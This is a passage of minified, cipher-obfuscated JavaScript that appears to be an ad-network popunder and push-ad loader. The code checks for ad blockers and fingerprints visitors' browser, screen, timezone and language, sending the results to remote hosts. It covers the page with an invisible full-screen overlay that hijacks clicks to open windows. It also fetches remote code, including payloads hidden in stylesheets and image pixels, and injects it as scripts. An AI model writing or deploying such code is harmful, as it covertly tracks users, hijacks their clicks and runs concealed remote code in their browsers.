t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\\r\\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\\\/([0-9]{1,})",jM:"OduAE\\\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",